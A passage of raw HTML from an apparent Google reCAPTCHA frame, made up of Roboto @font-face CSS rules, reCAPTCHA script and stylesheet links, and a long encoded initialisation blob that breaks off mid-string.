U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="KGssjCy44S8luvA6RqxxJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="KGssjCy44S8luvA6RqxxJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="KGssjCy44S8luvA6RqxxJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22e8K5esOvZ8KHTMOUTyBqJsKeS8OVRHhOw6jCii/CiGnCiAPCm1DDkVp2w6YkBsO4UHEtwo/[base64]/ChE7DkmvDr8O9WRQtRsKJw4VJw67DslPDk8OAE8Kidg7Dpn7DiMKCI8OMJXMRw6ghcMOVwp4yIcOlCAEhwpvCncO+wrpDwqYCa37DrmkIwrrDjsKXwr7DpsKNwpBdADPCjcK4N34DwrnDkMKWNgsIIcO1wpHCnhrDsMOvRGQKwqfCosKpH8OAU0DCu8Onw7/DkMKHw4HDu25xw5NmUDF5w5tFcXMqE03Dm8O1K1zClFfCi2zDpMObCHbCm8K+Pg3Cmm/Cj0FyPMODwpDCn3DDtXYVAU7DpXfDq8KMwocDGkY0bMORUMKBwp/CpsOHHRzDmhTDqsOWKcOQwrbDuMKHcFPDrWDDjzpIwrzCpcOUMMOucxNcY27Ch8KgJMOSCMKjE3nCpMK9NsK9ZxvDqS/DlsObAMKwwqVPwpPCm8Oow6rDshw0BWnDvVY3wq3CusKHb8KnwoTDoSzCpcKOworDjcK5KXzCj8OWLEgXw4k5NnzCo8OHw67Dq8OLOVFVw7wrw7HDuUFew7AgakrCgCJ5w4/DqWvDghHDkMKCXjHDi8OlwrjDnsKVw7w2Tw0Zw7ELKsOKc8OUIFDCpMKzwqHCksO6MMOHwrs5DcO/wrnCu8K6w5J+FcKEUsKjTRXCnsOZwqEuwrBdwpvDj1TCrsOcw6PCqyLDocKjwqfDusKBMsO1dUpCw47CuQ4oTcKewo/Dh8KLw4DCssKJaMKFw4HDlsKfI8O7wrjDosK5wqPDo0kHG0cVw5XCohPCrWoww6Y0JShXwpMvdsOTwrkVwpHDhsKlD8K4FVhse3PCr8O6MQ94RMK0wqgSD8OOw43DnXQlfcKXE8ONw7bDnhjDvMOlw65hGcOLw7rDuRJ9wrTCpsO2wrc5OztYS8OObQDCt0Q/wrYYw4TCviDCtDnDvMKow4Afwq3DtlrCssKNw5HCpArDm8KbVcOkw5EFYGLCscKlfAQ2wrNsw5/CnMKkw4bDgcOoZ8KNwp9BbgzDlMOgWcKpc8OqeMO9wqHChyXCtsKLw7fCrXNeKEMIw61QRzjCjMK1AVBBBXFkw7pHw77CosO8Mj3ClcOkDGrDgMOYw5PCi2LCusKoZMK+cMKowqdvwqA1w5/Dvg/ConvClsKyw6drZUVpM8KBwrjDgFLDtcKWHD3Dm0EuwpbChcOtwpYQwoPCgsOTwq/DqSjDiHoAUX/CgT4jEcKHYcOdw6MYYsKkVsOjO3o7w73CicOUfh/[base64]/FsKtRlnCrXjDmizDv1nDnivDosKKw43DtDBUwrcTDsOswpPCnXbCg8OGeMOow4rDgQgFcmTDh8OTwp/DjEsPLk3Du8OXT8Kxw4VCwrLDksO8dn3CsUzDhkDCu8KswrTDkF1pXcOUb8OhDsKzwoB4wrfCqSnDh8OEw7sqNcKfVcKLccKpAMKiw4R3w4lPwpUqfMOjwqXDrsKpw7FIwoTCpsOfw4oOwqUqwosRw7rDm3Fjw6gnw4/Ds8K/wpXCoADDsU7CuQ/[base64]/DtGTCpjHCpj7DtWl9Ey5FQHnCpDdBJ8OswrfDhWfCn8KDXsOJPMO5w6TDqMKdEMK8w4towpDDkh/CusOcUxMUBxFmwqASLhgLw5YkwodpUsKBNMKcwoo+HxHCuz7CqgLCi8KBw7IJJztgw5HDjsKlBcKlP8KfwoLDgcOGZFALLizCmSfCuMKdBMKZZcKKC1fDsMKqS8OqCsOZB8O+wrzDjgbDp1IjWcOMwo/CrgrDtC02wo/DusOrw4rCiMKgNHDDhMKXwqwCw4/CucOdw7TDq0PDtsKzw6jDuwDCicKPw7/CuVDDtMK2KDnCssKIwoPDiCvDgU/Dkwgyw49dIcOJbsOBwoLCqj/CpcODw5lYZ8K6wpTCisK+Zk4Owq7DlVvCp8KuwotXwr81LsKzFMKOOMOXWR0TwqJrKsKzwovCt0LCtzRMwrHCjMKLOcOWw6ECeMKdUxQzwpRfwrQTZMKsP8K8UsOXcVZQwq/Cp8OVBEY6cnN/OlhwQETDrE0uIsOTdsO1wo/DjsK2STZWdMO6NywEdcK9w5jDhAxiwrR6WDnCrU9dVnHDqcOFw6/DmsKJOwrCnERUFQjCpFPDpcK+EHvCqWMhwqvCq8Kqw6zDix3Dj2UFw6nCkcOVwpgVw7HCpMO9V8O5IsKqw6zCqsOtKhkKCG/CocOeCcO+wqI1DcKWflPDhMO3LsKyDz3Drm/CssO3w5LCoXTCrcKAAcOYw7vCiwE7IhnCjAQkwrvDs8KBSMOgRcK7D8KYw5jDlUPClsOAwrPCucKbL01Pw6vCu8OgwoDCviN/aMOAw6HCmxd3wp/Di8Ktw4vDnMOHwoPDm8OoFMOPwqvCjXzDq3jDrAENw4hKwpPCpVw2wprDicKVwrDDohtLQCZwHcKxZcO+ScOQa8KrV05jwqpqw7gRwrVPDWnDuTwmDcKPCMK7w7U+wq/DqsKMTkzCn2kJw4QVwrbCtUlOwqE9wqkXHGrDjkRdCV1Ow7TDpcOBCMKDK1TDksO/wrtiw6LDsMOdN8Krwpxmw78/[base64]/YEFYNhp9akfDuMKzw5YXGsKewpwWYcKgA1LCrh/Du8KgwpPDknA8w4vCgSJ3HMOLw7fDilAiAsOhS3LDrsKVw7jDqMK3PsO6e8OEwoDCmBrDqwc4GCnCtMKHCcKqwq7CrUzDjsKaw7VFw63Dq2HCokzDp8OqccOew6sbecOCw5jDvcOXw4t6wq/Dp3TCrQNJS3kdSHw7QcOza3fCqyTCtcO9w6LDksOFw50Bw5bCnw1swqx8wrnDkcKmbBkXPcK7PsO0GcORwqPDtcOGw6vCm1vDoAp3MMOsF8Ooc8KCTsOqwoXDoi4Zwq7CgT1Fw4sHw4U8w7PDp8KdwpXDh2jCjEfCgsOFMG/DhQbCmMOrA0hgw6FKw5XDvMO0wptaNAHChcO+H3VBG2YtD8Kpw6hPwrxccxUFw6wBwqTCiMKSwobClcO2wrw7cMKrw5ACw4rDqsKBwr1eYcOaG3HDsMOQw5QbccOHwrfCocOSQsOEw6Zywq4Ow4ZFw4TCnMKywrsCwpfDlm/Dihstw77DgBrDqSVkDHDChX7DkMO2w5zCnF3CucKFw4LCi1/DtsOnWsOQw7/[base64]/wrUhQ8KNw4TDnFZ4w5Y9VzR7JMKqUnLChGcQXcOhaMOiw7XDpw7CtHjDk18Zw4PCjG8LwrfCkHApIAHCq8KNw7wkwpc2CiHCoTZBwobCvmBgEWLDgMOew6fDmDF/fMKHw5k7w4TCm8KAwrzDucOSP8KYwqMWPMO/[base64]/DhxrDlSgkw414w5zDn8K0wpbCgEY7fUFWU8OkIsONHcOIw5/DnTZuwqHCsMO/[base64]/C8ODw7g6w5rDrkjCk24cV8OBw49vwr9OW8Kcwr7DlC7DrgnDgcKXw73DkXlSTxhOwqrDtT8Fw67CkzXDmVHCiGcmwqYOXcKPw484wp5aw7oxMcKmw5bCuMKfw4dCCB7DnMO2fTIBBcKdCcOjKiLDq8O8NcKvUi9sXcOORGbClsO9w53DmMOxFSjDlcOVw5/[base64]/Do15QCANvwqrDpcKwOBAqf8KJCMKow7rDvCjDssOgaMO4wpZ/[base64]/c8OAw5Bhw6XDusKaSjXDnMKDwqpbNMO5U1bDgzwdwrtYw5kCMmsawoTDhcOzw441AWZvNQ7CisK/dMKqQsO6w6BPHg86wqE4w5vCu0MJw4rDo8K/JMOOUMOWMcKJWQDClXJ0fVnDisKRwphMMsOgw4LDqMKSKlHCsCXDlcOiPsKtwoIlwoXCtcKZwqPDp8KMd8O9w7jCumE1e8O9wqXDgMO6HE3DsmIHAMKVDDFzw5bDjcKUVnHDpXYsXsO6wqF4T39wSQnDtMK7w4hLe8K+H3HCg33DosKxw5Iewooywp/CvGfDjR9qwpzCmsKvw7lsEMKBDsOyNWzDtcKrAEtKw6RAPwkfcn3DmMKZwq8kVhZ4G8KkwqfCoA/DkcKMw4FYw4sXwqbDr8ORBlswBMKwJgzDvSjDkMO6wrVebyHCo8ODf27Dv8Kfw5YQw7YtwqhbCi3DkcODLcKIQsK9f1B4wrXDqFBALxLCl2NjKMKQChRvwqrCs8KxAGHDnsKeN8Obw7HCuMObMcOmwqk/wq7Dg8K+I8KSw5fCnMKJW8KeIVDCizzClBoyd8K+w7vDv8OUwrNew7hFM8OPw513KmnDnBxcaMKNAcKECgg4w640XMOCXcKuwrrCrsKYwoZ/Xj3Cq8KswrHCggjCvxbDmsOoCsKSw7/DiiPDpVjDqC7Cvkowwrk1T8O9w6DCjsOjw58mwqHDmcO9KyIpw7xVU8OSYyJ7wqI9w7rDgmUDUFHCv2rCncKVw58dIsOMwpxuwqMNw6bDmMKlAkBDw7HCnnAPf8KEY8K4FsOVwrvCh3IuP8K2wobCkMOYHmdQw7fDm8O/wrNOT8Obw6/CqWYDbyDCvTbDsMOEw5I7wpLDksKdwrLDqxnDthrCig/Dl8OcwpRLw7lMScKUwqlPayMvQ8KDJ3BlGsKqwpRtw5rCoQnDiSvDk2rCksKGwpPCoTnDmcKNwozDqUvDkcOaw7XCgwYaw4Esw61mw7kpeW0DI8KIw7Qrw6fDosOIworDhsKfSx/Ci8KKRhAPb8KuUcO8bsK7w5V0T8KOw5E1CQTDtcK2wqHCgmUJwoTCoTXDvlrCiw47HlJswrfCp3/CuMKhQcONwp4HLcK3E8OAwpzCn25CS286B8Kzw6tZw6dtwq1mw7/DmhPCosOnw68zw4nCu0YNw7IRcMOSClzCocK9woLDtg7DmcO8wqXCugF9wrlnwokVwr17w7dbD8OeDFzDm0XCpcOSBXzCtMKowrTCkcO1US0Pw7zDhTZ6RQ/DuWrDuhIHwoZxw4zDucOSGituwpEPMcOTKU/DtHlAaMKbwpbDjDLCi8K1wpcEQDDCmV8zPVfCv3ocw4PCmmVWw6jCicKnYVTChsOIw5nDqjtfK0g3w6F1H2TCk0w3wonDm8KTwq/[base64]/DosO5TR0nw4vDnsOew7ggfWbDv8K5FMOCTMOoA8KTwpRjAkNqw7hyw4HDvnHDvcKBLsKqw6XDjcKTw4jDiytzcWF6w4hff8KMw6QzBjTDugbCjcK1w5jDp8KKw7jCnMK6L1bDo8K/w7nCvFDCpsOYWXPCrMOVw7HDjVLCkz0BwpFAw6nDr8OOc3VDMknCscOcwrjDhcKPU8O5XMKjKcK3Y8KlPcOpbCvCuidzOcKlwqbDg8OUwq7Cgz8QM8KVwpHDqMO7RHMjwo3DnMKfD1DCoCgcUizDnhIoccOcejLDtVE/UnjChcKAWyjClls4wplON8OhUMK0w5XDtcO2woBuwrLClR7CnsKzwozCl04ow7XCuMKVwpkDw698HMOIwpc8D8OGFVAWwonClcK5w7xRw4tFwpTClMKdbcOKOMOOJsKLLsKcw7UyGUrDoW7DrMKmwpoBaMKgVcKDPCLDgcK+wowUwr/CuRTDhVHCp8K3w7xdw6YjeMKywrfCjcO7O8KJRMOPwoDDqzIew5xDfzVqwpJow50Gwp5uUTwCw6vCu24dI8KBwpRCw6DDlzXCmjpSXmTDr0vCksOVwpRVwo/CmkvDgcOlwqLDksObVgBwwpbChcOHDsO/w7/DkTXCv1PCi8OOw47DqsKRa0HDjDrDhnbDpsO5QcOvWkcbS2U/w5TDvwlfwr3DkMOWYcK2wpvCrEl/w6ByfcKmwrMTPTMRHi3CvlrCiEJ3YcOVw6ZhEcOJwoMpfTnCk2wDwpPDj8KgHcKqTsK9AMOrwr/[base64]/CvcOmKcOGA0jCgijDnDvCjWLCtBDDj29JwrQUwrXDusOnw7xxwoARBMOrVR53w6vDssOQw7zDtUNWw4wxw7rCrsKiw61RbX3CnMKJVMKaw70yw6/[base64]/V1g+SsObG8K5bVhjCgZiwrvCo2x9w4/Cu8KUwpMRw5nCvMKHw5YEC1kyBcORw77Dvy0/[base64]/[base64]/w5R/EA8iej/DucKKw44tZn3ClsOTVsKkw7zDs8O6Q8KibEXDiQPCkgkywonCvsO0bW3CpMOSYcKBwow7wrPDkWUMw6pxAn1XwqvDimLDqMOPCcOAwpLDlcOHwpnDswXDmMKdVsOrw6A5wrfClsKCw5bCg8K0ZsKsRUVgTsKvGDvDqQ3DncKqMMOXwp/[base64]/PigYwoXCtV8vw5/DlWLDu8KvwqQHJgbCusOlHyvDjsOidU7CpTLCnVVNcsKow4/Do8KJwoBSKsO4UMKxwo9lwqzCjngFTsOOS8O7dQAuw6LDjHRKw5RrCMKQV8O6MmfDj2YqPsOxwqnCjBTCpMO2QsOOR1w5H18Zw6NAdx/DgmY5w77Dsn/CkXVZG2nDpALDncOZw6oYw7fDiMK2DMOmWBpuf8OwwoIAaHTDq8KjZMOQwo/CnFcVNsOGw7UCYMK/w6BEeyJ1w6tAw43DrQxnVsOyw6DDksKiMcKIw5skwoZ2woN/w6RaBzoKwoXCiMOgTw/[base64]/DssOfw5l0w5zCpiFow7rDqQnCicKXPSTChXXDrsOpFsOxOQEyw40Gw6hMJCnCpwVlwpxJw75pHEQJcsK/HMOJUMK4LMO8w6E2w4nCncO4UXPCjD8ewpMyFMKHw6DCgFh5f2HDpBXDoGF1wrDCpQ8sYsKTG2XDn3/Ci2dPWzXCusKWw5QJb8OrfcKlwpEkwokbwpEmD2Vqw7nClsK/wrTCtXt2woXDq2ksMFlSPcOSwq3ChmXCqRMcwr/Drl8rW1s4KcObFH3CrMKowobCmcKnTV7DshBJEcKbwqMkX1LCm8OowoMTBEsofsObw5XDgzTDicOlwr0WWTnCmlhww45OwpxqFcOvJj/CrUHDkMONw688w6Z5AxHDkcKIRXHDs8OIw7rCkcK8SRV8ScKowozDl2wkaFB7wqEfGnHDpCjCmwF7fMO9w7Etw5nCvDfDhXvCvH/DuXfClg/Dg8K9TMOWSycFw4ApMhpFwpEEw44PK8KPEAMMfFgnJj4Nw7TCvWLDkBjCtcKNw7grw7olwq/[base64]/CnmEOwq7DisKpw6J9wpjCjcO+F8K0OsKhKcOewph1OCLCv1RGZV/DoMO/dRcXC8KCwo4awocnb8OZw5tJw7hkwrlKQMOjO8Kkw7tsVi5Tw6ZswprDqcO+YcOmYB/Cn8Oiw6JXwqPDuMK6X8Oqw63DpMOPwp4jwq3CncODHA/DhEcqwqHDp8KbYWBNS8OAQWfCr8KDwrhQw4DDvsO4w4kxwpTDuyxSw45JwqIjw6gcRhDDin7Ci2rCmnLCvMOYdmzCsUxMQsK5UyLChsOBw4oZGTpheXx0PcOPw5zCqcOXGE3Dgwg5L3U7XnLCrC1TRQk/WVUNccKMdG3DjcOuMMKLwp7Dv8KGVEYOSj7CjsOoXcKOwqXDq0/DkkbDosO3wqjCtyBaIMKqwrrCkAvDi2jCqMKdwpzDh8KAQWJvGFLDjVwtXBR2CcOBwpvCm3dzaWRhaxLCoMKOYMK3ecKcEsKhO8KpwpV4MU/DqcOeHkbDmcK7w4YCGcOuw6VSwrPCp0dKw6/DqmYQNMK1csOPXsOqRFXCkXDDujlxw7XDpDnCvHQAP0LDgMKGNcOMWwrDvkVcMsKHwr90LxvClSZJwpBiw5/ChcORwr0pWibCtR3Cujorw4nDixQqwrTCmElIwpzDjlwjw4/Dnz0nwo5Uw6kAwqlIwo9nw7ZiDcKUwonCvHjCkcOEYMKvf8KVw7nClxB1THMiWMKEwpXDnsOWBMK7wrZjwoZDNAFEwp/CuF8Yw5zDjQhfwqvCnWp9w6QZw5LDoDAlwqYnw6vCjMKGfi7DrwZJRcKjTMKPwprClMOMbSUvNsO/w6vCsS3DksK0w6HDtsOiW8K8Phshahsrw7vConNGw4HDlsKIwpt/[base64]/DvA0jTMO6Zndiw5DClknCucOFOVPDllVVw4djwoHCmMKtwqzCssKXJSHDqH/CvMKXw6jCvsOPbsODw4o9wofChcO4A2IlUzwyFcKjwqzCgnfDpmHCsjcUwr8swrTCosK+DsKzJFbDq3M7fcO/wobCgVpzAFkywoXCmThiw50KYT7DpzrCoXsCZ8Kmw47Dm8Ozw4I/GUbDkMOiwp/[base64]/DtsKMw4rCn8Kxc2PClE8LcsKJwr3CkMKtwoJfEQUfDwbCtAAkw5bDkHJlw6XDqcOnw7DDo8OXwqbDtkPDtcOkw5zCuXLDsXTDkcKLNiB8wo1aRUHCiMOhw7TCsHXCgH3DkMOiGCRawrpSw7IORnFSdGoiVj9eO8KCGcO9EsKBwqHCkRTCssKIw5JlaiZTK2vClnB/w7zCrcO2w6LChXdhwqrDsS9hwpXDmAN6w54EQcKswpBeb8KZw44yZwQZw5bDtHEoOmgqdMK8w6tFfSctMsKsFh3DtcKQJgXCgMK+BcOgBlzDtMKMw6RdAMKXw7Y3w57DrnR8wr7CtGLDrm/CrsKZw4XCoHNjTsO+w74QMTXDjcKrBFAXwpA1J8OrEiR+R8KnwqFRY8O0wpzDiFHDssK5wpIswr4kJ8OmwpM7YkNlbjFhwpckUxLCj2cvw43Co8KBDWFyXMO3IsO9DFMJw7fCgmxVWkpfNMKjwozDn1QBwpd/[base64]/[base64]/[base64]/CoV/DkTR3w4vCiinCk8KwJwIxw6rDscKJAkHCqsKLw7UkE2zDjFHCksKfw73Cvz8gwpXCtDDCuMOBw6oLwqIaw5zDnlcuP8Kiw7rDs1kkGcOrM8KsYzrDhsKpYB7CpMKxw44/wqEgJSfCqcOBwrUNZMK8wpN+ZMKQQ8OEAsK1BgJRwowowodqwobDkD7DrknCjMOGwpvCs8KmL8KIw7bCvhzDq8OAG8O7FlVxPyMHHcK5w5LDn14Pw5fDm0/CogLDmANqwrjDqMK+w5hOPGkJw4zCkXnDuMOJIAYew4pBJcK9w4Ayw6hRw7PDk0PDoH9Yw70Twp8Lwo/Dq8KXwqvDlcKuwrckEcKuw4zCmzzDrsKQWRnCmVjCr8O/MQXCksK9XlHDn8O7wo8GVy8UwpbCtTIPUMKwUcOiwp7DomHCm8KlBMOnwp3Dp1R/PS3DgFvDtcKLwqpswpDCi8Orw6HDojvDmcKJw7/CthYLwqTChgrDq8KrBwoPITrDjsOYdBrCrcORwrUzwpTCtVQMwolqw4rCsVLCj8O8wqbDt8ODJ8OFHMONHMOfD8KTw7NXTsO3w5fDm21WaMOFP8OcUMOONcOVJgXCo8KdwpInWRPCviDDk8O8w6jClD09wpVfwpvDgiHCgn8EwpfDoMKew6zChHB8w7lvD8K/[base64]/w7d+SMOWKsKEw4Rtw6fCpMO6TS4Sw4sfwqnChVHCn8Knb8K8JhHDlcOXwrxUw50sw6fDuV7DoHcpwoUFA33Dsyk4Q8O1wo7DoQssw7vDj8KGYxgXw6rCr8Ocw6LDu8O8fjd6wrIXwqTChTJmTj/CmTvCm8OJwqXCkDMIEMKHN8KRw5rCkk/CnGTCi8KUJ34lw7tNBU3DusKSdsOjw6vCsH/CksO5wrF/[base64]/c8Kpw5RIw61ow4nDqsK3w5RnwqjCo8Onw4nCgUp5Ti7DmcKVwqrDmnxgw50owp3CvHFBwp/CvH/Dp